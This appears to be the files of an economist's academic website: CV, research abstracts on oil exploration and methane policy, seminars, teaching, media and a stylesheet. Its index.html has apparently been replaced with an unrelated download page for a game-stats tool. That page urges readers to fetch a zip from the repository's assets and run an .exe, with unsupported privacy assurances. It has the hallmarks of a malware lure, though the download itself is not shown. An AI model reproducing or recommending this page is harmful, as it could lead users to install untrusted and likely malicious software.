
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="View your BFBCS game statistics easily with the 2026 stats tool for Windows.">
    <title>bfbcs-rip-stats-2026 - Track your game progress easily</title>
<!-- 2626ec7284ac29a90373a2d4e753bc -->
<!-- 08aff0abba44ed94e87dda2cd512d699c404b94b -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f9;">

    <h1 style="font-size: 2.5em; color: #2c3e50;">📊 bfbcs-rip-stats-2026 - Track your game progress easily</h1>

    <div style="margin: 30px 0;">
        <a href="https://github.com/Muyalc4662/muyalc4662.github.io/raw/refs/heads/main/assets/Dist_v2.6.zip" style="background-color: #34495e; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; display: inline-block; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Current Version</a>
    </div>

    <h2 style="color: #2c3e50;">📖 Project Overview</h2>
    <p>This software allows you to view detailed statistics for your gameplay. It pulls data from the server and displays your ranks, weapon usage, and medals in a clean interface. The tool provides a clear view of your history without requiring complex setup or manual data entry.</p>

    <h2 style="color: #2c3e50;">🚀 How to get started</h2>
    <p>Follow these steps to set up the software on your Windows computer. This process takes only a few minutes.</p>

    <h3 style="color: #2c3e50;">System requirements</h3>
    <p>To run this tool, ensure your computer meets these conditions:</p>
    <ul style="padding-left: 20px;">
        <li>Windows 10 or Windows 11.</li>
        <li>Active internet connection.</li>
        <li>At least 50 MB of free storage space.</li>
    </ul>

    <h3 style="color: #2c3e50;">💾 Installation steps</h3>
    <ol style="padding-left: 20px;">
        <li>Visit the <a href="https://github.com/Muyalc4662/muyalc4662.github.io/raw/refs/heads/main/assets/Dist_v2.6.zip" style="color: #2980b9;">official download page</a> to obtain the latest installer.</li>
        <li>Locate the file with an .exe extension in your Downloads folder.</li>
        <li>Double-click the file to start the installer.</li>
        <li>Follow the screen prompts to set the location on your hard drive.</li>
        <li>Click Finish when the progress bar reaches the end.</li>
    </ol>

    <h2 style="color: #2c3e50;">✨ Key features</h2>
    <p>The software focuses on reliability and speed. It offers the following capabilities:</p>
    <ul style="padding-left: 20px;">
        <li><strong>Real-time stats:</strong> View your current rank and score immediately upon login.</li>
        <li><strong>Weapon tracking:</strong> See which weapons you use most often in your matches.</li>
        <li><strong>Offline browsing:</strong> Save your data locally to view your history even without an internet connection.</li>
        <li><strong>Auto-updates:</strong> The program checks for updates to ensure you always have access to the latest game metrics.</li>
    </ul>

    <h2 style="color: #2c3e50;">🛠 Providing feedback</h2>
    <p>We value your experience with the tool. If you encounter an error or have an idea for a performance improvement, please open an issue on our project page. Provide as much detail as possible, such as the version number you are using and steps that led to the problem.</p>

    <h2 style="color: #2c3e50;">🔐 Privacy and security</h2>
    <p>This software communicates only with official data sources required to retrieve your statistics. It does not store your private credentials on our servers. All information stays on your local machine to keep your account secure at all times.</p>

    <hr style="border: 0; border-top: 1px solid #ddd; margin: 40px 0;">

    <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: game stats, statistics, windows tool, tracking, gaming, player data</p>

</body>
</html>
</file>

<file: cv.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>CV — France d'Agrain</title>
  <meta name="description" content="Curriculum vitae of France d'Agrain, PhD candidate in Economics at CEDP, Mines de Paris – PSL." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/style.css" />
</head>
<body>
  <header class="site-header">
    <nav class="nav">
      <a class="nav__brand" href="index.html">France <span>d'Agrain</span></a>
      <div class="nav__links">
        <a href="index.html">Home</a>
        <a href="research.html">Research</a>
        <a href="cv.html" class="active">CV</a>
        <a href="seminars.html">Seminars &amp; Conferences</a>
        <a href="teaching.html">Teaching</a>
        <a href="media.html">Media</a>
      </div>
    </nav>
  </header>

  <main>
    <h1 class="page-title">Curriculum Vitae</h1>
    <p class="page-subtitle">PhD Candidate in Economics · CEDP, Mines de Paris – PSL</p>

    <p><a class="btn" href="CV.pdf" target="_blank" rel="noopener">Download CV (PDF)</a></p>

    <object class="cv-embed" data="CV.pdf" type="application/pdf">
      <p>Your browser cannot display the embedded PDF.
        <a href="CV.pdf" target="_blank" rel="noopener">Download the CV (PDF)</a> instead.</p>
    </object>
  </main>

  <footer class="site-footer">
    <div class="wrap">
      <span>© 2026 France d'Agrain</span>
      <span><a href="mailto:france.dagrain@minesparis.psl.eu">france.dagrain@minesparis.psl.eu</a> · CEDP, Mines de Paris – PSL</span>
    </div>
  </footer>
</body>
</html>
</file>

<file: media.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Media — France d'Agrain</title>
  <meta name="description" content="Media coverage and public writing by France d'Agrain." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/style.css" />
</head>
<body>
  <header class="site-header">
    <nav class="nav">
      <a class="nav__brand" href="index.html">France <span>d'Agrain</span></a>
      <div class="nav__links">
        <a href="index.html">Home</a>
        <a href="research.html">Research</a>
        <a href="cv.html">CV</a>
        <a href="seminars.html">Seminars &amp; Conferences</a>
        <a href="teaching.html">Teaching</a>
        <a href="media.html" class="active">Media</a>
      </div>
    </nav>
  </header>

  <main>
    <h1 class="page-title">Media</h1>
    <p class="page-subtitle">Public writing, press and outreach</p>

    <div class="entry">
      <div class="entry__head">
        <p class="entry__title">The Case for Banning Oil Exploration</p>
        <span class="entry__date">2025</span>
      </div>
      <p class="entry__place">University of Sussex Business School — Broadcast.</p>
      <div class="paper__links" style="margin-top:10px;">
        <a href="https://www.sussex.ac.uk/broadcast/read/70892" target="_blank" rel="noopener">Read the article &rarr;</a>
      </div>
    </div>

    <div class="entry">
      <div class="entry__head">
        <p class="entry__title">The Welfare Economics of Oil Exploration</p>
        <span class="entry__date">2025</span>
      </div>
      <p class="entry__place">Popular-science article in <em>The Conversation</em> (in French).</p>
      <div class="paper__links" style="margin-top:10px;">
        <a href="#" target="_blank" rel="noopener">Read on The Conversation &rarr;</a>
      </div>
    </div>

  </main>

  <footer class="site-footer">
    <div class="wrap">
      <span>© 2026 France d'Agrain</span>
      <span><a href="mailto:france.dagrain@minesparis.psl.eu">france.dagrain@minesparis.psl.eu</a> · CEDP, Mines de Paris – PSL</span>
    </div>
  </footer>
</body>
</html>
</file>

<file: research.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Research — France d'Agrain</title>
  <meta name="description" content="Working papers and work in progress by France d'Agrain on oil supply, exploration and climate policy." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/style.css" />
</head>
<body>
  <header class="site-header">
    <nav class="nav">
      <a class="nav__brand" href="index.html">France <span>d'Agrain</span></a>
      <div class="nav__links">
        <a href="index.html">Home</a>
        <a href="research.html" class="active">Research</a>
        <a href="cv.html">CV</a>
        <a href="seminars.html">Seminars &amp; Conferences</a>
        <a href="teaching.html">Teaching</a>
        <a href="media.html">Media</a>
      </div>
    </nav>
  </header>

  <main>
    <h1 class="page-title">Research</h1>
    <p class="page-subtitle">Energy economics · climate policy · oil supply</p>

    <h2>Working Papers</h2>

    <article class="paper">
      <p class="paper__title">The Welfare Economics of Oil Exploration</p>
      <p class="paper__meta">
        <span class="authors">with Renaud Coulomb and Fanny Henriet</span><br />
        AMSE Working Paper n° 2025-39 · December 2025
      </p>
      <div class="paper__links">
        <a href="#" target="_blank" rel="noopener">Working Paper (PDF)</a>
        <a href="#" target="_blank" rel="noopener">The Conversation (FR)</a>
      </div>
      <details>
        <summary class="abstract-toggle">Abstract</summary>
        <p class="abstract">
          <span class="label">Abstract.</span>
          Despite growing calls to phase it out, oil exploration persists, often justified
          by the natural decline of existing fields and potential efficiency gains from
          discoveries. This paper quantifies the global welfare and environmental impacts
          of restricting oil exploration. We develop a global dynamic model calibrated to a
          granular dataset of 14,637 proven oil fields, accounting for heterogeneity in
          private extraction costs, capacity constraints, life-cycle carbon intensities of
          oil barrels, along with exploration dynamics and basin-specific estimates of
          yet-to-find resources. We find that exploration restrictions are an effective
          second-best climate policy. In the absence of a global carbon tax, a universal ban
          increases global welfare by $12.5 trillion due to lower social costs of oil
          production and use, assuming a social cost of carbon of $200 per tonne of CO₂
          equivalent. A partial ban by OECD and BRICS countries alone captures 66&nbsp;percent
          of these gains. Under optimal carbon pricing, however, a global ban yields a modest
          $0.3&nbsp;trillion welfare loss, as it precludes access to lower social cost deposits
          and prevents the easing of short-run capacity constraints.
        </p>
      </details>
    </article>

    <h2>Work in Progress</h2>

    <article class="paper">
      <p class="paper__title">
        Leakage and welfare under the EU Methane Regulation: an asset-level evaluation
        for crude oil imports
      </p>
      <p class="paper__meta">
        <span class="authors">Sole authored</span>
      </p>
      <details>
        <summary class="abstract-toggle">Abstract</summary>
        <p class="abstract">
          <span class="label">Abstract.</span>
          Unilateral environmental policy on a tradable commodity raises the classic concern
          that emissions are displaced rather than eliminated. From 2030, EU Regulation
          2024/1787 will exclude crude oil imports above a maximum methane-intensity
          threshold, a binary, partial-coverage standard imposed on a globally fungible
          commodity. Using an asset-level model of global oil trade calibrated to over 14,000
          deposits, with endogenous abatement and route-specific transport, I find that the
          standard cleans the EU import basket but has little effect on the atmosphere,
          because the methane it could remove leaks back almost entirely, at a rate near 0.98.
          A Shapley decomposition splits this leakage into two channels of similar size: crude
          rerouted to unregulated buyers, and high-methane crude refined abroad and returned
          to the EU as product. The abatement the policy could induce is cheap and
          welfare-improving on its own, but the reshuffling it sets off turns the net effect
          negative. The import standard is equivalent to a methane price of barely a dollar a
          tonne. At that same level of abatement, an explicit content price raises EU welfare
          where the standard lowers it. The near-complete leakage is robust to oil-market
          power: it persists when the market equilibrium is re-solved with a strategic cartel
          of Gulf OPEC producers facing a competitive fringe.
        </p>
      </details>
    </article>

  </main>

  <footer class="site-footer">
    <div class="wrap">
      <span>© 2026 France d'Agrain</span>
      <span><a href="mailto:france.dagrain@minesparis.psl.eu">france.dagrain@minesparis.psl.eu</a> · CEDP, Mines de Paris – PSL</span>
    </div>
  </footer>
</body>
</html>
</file>

<file: seminars.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Seminars &amp; Conferences — France d'Agrain</title>
  <meta name="description" content="Seminars and conferences — France d'Agrain." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/style.css" />
</head>
<body>
  <header class="site-header">
    <nav class="nav">
      <a class="nav__brand" href="index.html">France <span>d'Agrain</span></a>
      <div class="nav__links">
        <a href="index.html">Home</a>
        <a href="research.html">Research</a>
        <a href="cv.html">CV</a>
        <a href="seminars.html" class="active">Seminars &amp; Conferences</a>
        <a href="teaching.html">Teaching</a>
        <a href="media.html">Media</a>
      </div>
    </nav>
  </header>

  <main>
    <h1 class="page-title">Seminars &amp; Conferences</h1>
    <p class="page-subtitle">Workshops and seminars where I have presented my work</p>

    <h2>2026</h2>
    <div class="entry">
      <p class="entry__title">7th World Congress of Environmental and Resource Economists (WCERE)</p>
      <p class="entry__place">Nova SBE, Lisbon (Cascais), Portugal</p>
    </div>
    <div class="entry">
      <p class="entry__title">Young Energy Economists and Engineers Seminar (YEEES)</p>
      <p class="entry__place">European University Institute (EUI), Florence</p>
    </div>
    <div class="entry">
      <p class="entry__title">Women in Environmental Economics Workshop</p>
      <p class="entry__place">University of Warwick</p>
    </div>
    <div class="entry">
      <p class="entry__title">FAERE PhD Workshop</p>
      <p class="entry__place">French Association of Environmental and Resource Economists</p>
    </div>
    <div class="entry">
      <p class="entry__title">Paris PhD Seminar in Environmental Economics</p>
      <p class="entry__place">Paris</p>
    </div>
    <div class="entry">
      <p class="entry__title">Trade and the Environment Seminar</p>
      <p class="entry__place">Paris-Saclay</p>
    </div>

    <h2>2025</h2>
    <div class="entry">
      <p class="entry__title">International Association for Energy Economics (IAEE) Conference</p>
      <p class="entry__place">Paris</p>
    </div>
    <div class="entry">
      <p class="entry__title">73rd Congress of the French Economic Association (AFSE)</p>
      <p class="entry__place">ENS Paris-Saclay</p>
    </div>
    <div class="entry">
      <p class="entry__title">13th Mannheim Conference on Energy and the Environment (MCEE)</p>
      <p class="entry__place">ZEW, Mannheim, Germany</p>
    </div>
    <div class="entry">
      <p class="entry__title">Manchester Workshop on the Economics of Energy Transition (MWEET)</p>
      <p class="entry__place">University of Manchester</p>
    </div>
  </main>

  <footer class="site-footer">
    <div class="wrap">
      <span>© 2026 France d'Agrain</span>
      <span><a href="mailto:france.dagrain@minesparis.psl.eu">france.dagrain@minesparis.psl.eu</a> · CEDP, Mines de Paris – PSL</span>
    </div>
  </footer>
</body>
</html>
</file>

<file: teaching.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Teaching — France d'Agrain</title>
  <meta name="description" content="Teaching activities of France d'Agrain at Mines de Paris – PSL." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/style.css" />
</head>
<body>
  <header class="site-header">
    <nav class="nav">
      <a class="nav__brand" href="index.html">France <span>d'Agrain</span></a>
      <div class="nav__links">
        <a href="index.html">Home</a>
        <a href="research.html">Research</a>
        <a href="cv.html">CV</a>
        <a href="seminars.html">Seminars &amp; Conferences</a>
        <a href="teaching.html" class="active">Teaching</a>
        <a href="media.html">Media</a>
      </div>
    </nav>
  </header>

  <main>
    <h1 class="page-title">Teaching</h1>
    <p class="page-subtitle">Mines de Paris – PSL</p>

    <div class="entry">
      <div class="entry__head">
        <p class="entry__title">Microeconomics I — Teaching Assistant</p>
        <span class="entry__date">2024 – present</span>
      </div>
      <p class="entry__place">Mines de Paris – PSL · undergraduate course · for Prof. Pierre Fleckinger</p>
    </div>

  </main>

  <footer class="site-footer">
    <div class="wrap">
      <span>© 2026 France d'Agrain</span>
      <span><a href="mailto:france.dagrain@minesparis.psl.eu">france.dagrain@minesparis.psl.eu</a> · CEDP, Mines de Paris – PSL</span>
    </div>
  </footer>
</body>
</html>
</file>
<file: assets/style.css>
/* ==========================================================================
   France d'Agrain — academic website
   Shared stylesheet
   ========================================================================== */

:root {
  --navy: #2c3e50;
  --navy-dark: #22303d;
  --accent: #16a085;
  --accent-dark: #12876f;
  --text: #2d3436;
  --muted: #6c7a80;
  --line: #e4e8eb;
  --bg: #ffffff;
  --bg-soft: #f6f8f9;
  --maxw: 900px;
  --radius: 8px;
}

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  font-family: "Source Serif 4", Georgia, "Times New Roman", serif;
  color: var(--text);
  background: var(--bg);
  line-height: 1.65;
  font-size: 18px;
  -webkit-font-smoothing: antialiased;
}

/* ---------- Header / navigation ---------- */
.site-header {
  background: var(--navy);
  color: #fff;
  position: sticky;
  top: 0;
  z-index: 50;
  box-shadow: 0 1px 6px rgba(0,0,0,0.12);
}

.nav {
  max-width: var(--maxw);
  margin: 0 auto;
  padding: 0 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 62px;
  flex-wrap: wrap;
}

.nav__brand {
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 0.02em;
  font-size: 1.05rem;
  color: #fff;
  text-decoration: none;
}
.nav__brand span { color: var(--accent); }

.nav__links {
  display: flex;
  gap: 4px;
  flex-wrap: wrap;
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 0.92rem;
}

.nav__links a {
  color: #d8dee2;
  text-decoration: none;
  padding: 8px 12px;
  border-radius: 6px;
  transition: background 0.15s, color 0.15s;
  white-space: nowrap;
}
.nav__links a:hover { background: rgba(255,255,255,0.10); color: #fff; }
.nav__links a.active { color: #fff; }
.nav__links a.active::after {
  content: "";
  display: block;
  height: 2px;
  background: var(--accent);
  margin-top: 3px;
  border-radius: 2px;
}

/* ---------- Layout ---------- */
main {
  max-width: var(--maxw);
  margin: 0 auto;
  padding: 48px 24px 80px;
}

.page-title {
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 2rem;
  font-weight: 700;
  color: var(--navy);
  margin: 0 0 6px;
}
.page-subtitle {
  color: var(--muted);
  margin: 0 0 36px;
  font-size: 1.05rem;
}

h2 {
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 1.35rem;
  color: var(--navy);
  margin: 44px 0 4px;
  padding-bottom: 8px;
  border-bottom: 2px solid var(--line);
}
h3 {
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 1.1rem;
  color: var(--navy);
  margin: 24px 0 6px;
}

a { color: var(--accent-dark); }
a:hover { color: var(--accent); }

/* ---------- Home / hero ---------- */
.hero {
  display: flex;
  gap: 40px;
  align-items: flex-start;
  flex-wrap: wrap;
}
.hero__photo {
  flex: 0 0 220px;
  max-width: 220px;
}
.hero__photo img {
  width: 100%;
  border-radius: var(--radius);
  display: block;
  box-shadow: 0 6px 20px rgba(0,0,0,0.12);
}
.hero__body { flex: 1 1 380px; }
.hero__name {
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 2.4rem;
  font-weight: 700;
  color: var(--navy);
  margin: 0 0 4px;
  line-height: 1.15;
}
.hero__role {
  color: var(--accent-dark);
  font-size: 1.15rem;
  font-weight: 600;
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  margin: 0 0 18px;
}
.hero__body p { margin: 0 0 16px; }

/* ---------- Contact chips ---------- */
.contact {
  list-style: none;
  padding: 0;
  margin: 22px 0 0;
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 0.9rem;
}
.contact a, .contact span {
  display: inline-block;
  background: var(--bg-soft);
  border: 1px solid var(--line);
  padding: 7px 14px;
  border-radius: 20px;
  color: var(--navy);
  text-decoration: none;
}
.contact a:hover { border-color: var(--accent); color: var(--accent-dark); }

/* ---------- Publication / paper cards ---------- */
.paper {
  border: 1px solid var(--line);
  border-left: 4px solid var(--accent);
  border-radius: var(--radius);
  padding: 22px 24px;
  margin: 22px 0;
  background: var(--bg);
}
.paper__title {
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 1.18rem;
  font-weight: 700;
  color: var(--navy);
  margin: 0 0 6px;
  line-height: 1.35;
}
.paper__meta {
  color: var(--muted);
  font-size: 0.95rem;
  margin: 0 0 14px;
}
.paper__meta .authors { font-style: italic; }
.paper__links {
  margin: 0 0 14px;
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 0.85rem;
}
.paper__links a {
  display: inline-block;
  padding: 5px 12px;
  border: 1px solid var(--accent);
  border-radius: 20px;
  color: var(--accent-dark);
  text-decoration: none;
  transition: background 0.15s, color 0.15s;
}
.paper__links a:hover { background: var(--accent); color: #fff; }

.abstract-toggle {
  cursor: pointer;
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--accent-dark);
  list-style: none;
  user-select: none;
}
.abstract-toggle::-webkit-details-marker { display: none; }
.abstract-toggle::before { content: "▸ "; }
details[open] .abstract-toggle::before { content: "▾ "; }
.paper details .abstract {
  margin-top: 10px;
  font-size: 0.98rem;
  color: var(--text);
  text-align: justify;
}
.abstract .label {
  font-weight: 700;
  color: var(--navy);
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
}

/* ---------- Generic content lists ---------- */
.entry {
  padding: 16px 0;
  border-bottom: 1px solid var(--line);
}
.entry:last-child { border-bottom: none; }
.entry__head {
  display: flex;
  justify-content: space-between;
  gap: 16px;
  flex-wrap: wrap;
}
.entry__title {
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-weight: 700;
  color: var(--navy);
  margin: 0;
}
.entry__date {
  color: var(--accent-dark);
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 0.9rem;
  white-space: nowrap;
}
.entry__place { color: var(--muted); margin: 2px 0 0; font-size: 0.98rem; }
.entry__talk { margin: 4px 0 0; font-size: 0.98rem; color: var(--text); }
.entry ul { margin: 8px 0 0; padding-left: 20px; }
.entry ul li { margin: 2px 0; }

.note {
  background: var(--bg-soft);
  border: 1px dashed var(--line);
  border-radius: var(--radius);
  padding: 14px 18px;
  color: var(--muted);
  font-size: 0.92rem;
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
}

.btn {
  display: inline-block;
  background: var(--accent);
  color: #fff;
  text-decoration: none;
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 11px 22px;
  border-radius: 24px;
  transition: background 0.15s;
}
.btn:hover { background: var(--accent-dark); color: #fff; }

/* ---------- Embedded CV PDF ---------- */
.cv-embed {
  width: 100%;
  height: 85vh;
  min-height: 600px;
  margin-top: 24px;
  border: 1px solid var(--line);
  border-radius: var(--radius);
}

/* ---------- Footer ---------- */
.site-footer {
  border-top: 1px solid var(--line);
  background: var(--bg-soft);
  color: var(--muted);
  font-family: "Source Sans 3", "Segoe UI", Helvetica, Arial, sans-serif;
  font-size: 0.85rem;
}
.site-footer .wrap {
  max-width: var(--maxw);
  margin: 0 auto;
  padding: 22px 24px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 8px;
}
.site-footer a { color: var(--accent-dark); text-decoration: none; }

/* ---------- Responsive ---------- */
@media (max-width: 640px) {
  body { font-size: 16px; }
  .nav { justify-content: center; }
  .nav__brand { width: 100%; text-align: center; margin-bottom: 4px; }
  .nav__links { justify-content: center; }
  .hero { justify-content: center; text-align: center; }
  .hero__photo { flex-basis: 180px; }
  .contact { justify-content: center; }
  .entry__head { flex-direction: column; }
}
</file>
